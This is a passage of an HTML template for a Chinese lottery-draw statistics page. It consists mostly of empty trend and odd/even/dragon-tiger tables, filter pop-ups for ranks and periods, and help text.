									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
